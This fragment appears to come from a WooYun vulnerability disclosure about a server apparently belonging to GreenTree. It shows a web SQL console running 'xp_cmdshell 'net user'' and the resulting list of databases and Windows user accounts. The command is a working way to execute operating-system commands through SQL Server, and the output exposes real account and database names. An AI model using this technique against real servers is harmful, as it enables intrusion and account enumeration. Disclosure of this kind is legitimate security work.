 system.greentree....
配置
Exec master.dbo.xp_cmdshell 'net user'
执行
执行成功!返回16行
output
GreenTree_OP
GTI_QA
kno
kno2
master
model
msdb
myOnlineExam
Northwind
pubs
tempdb
WebSite_Test
\\ 的用户帐户
-------------------------------------------------------------------------------
1 Administrator ASPNET
dell Guest iis
IUSER_QA IUSR_ERP IUSR_Img
IUSR_New IUSR_QA IUSR_SGTIO2
IUSR_TestEnter IUSR_WeiXin IUSR_WERP
IUSR_WS IWAM_SGTIO2 mantou
prize SQLDebugger sqllogger
StaffEntry SUPPORT_388945a0 windows
windows1 zhangbin 入职考试
命令运行完毕，但发生一个或多个错误。
www.wooyun.org